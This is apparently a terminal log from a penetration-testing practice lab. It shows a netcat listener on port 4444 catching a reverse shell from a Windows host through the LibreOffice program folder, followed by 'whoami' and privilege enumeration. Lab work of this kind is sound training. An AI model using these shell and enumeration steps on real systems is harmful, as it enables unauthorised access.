 ~/Documents/PG_Practice/hepet ❯ sudo rlwrap nc -nlvp 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.45.201] from (UNKNOWN) [192.168.219.140] 49975
Microsoft Windows [Version 10.0.19042.1348]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
hepet\ela arwel
C:\Program Files\LibreOffice\program>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Program Files\LibreOffice\program>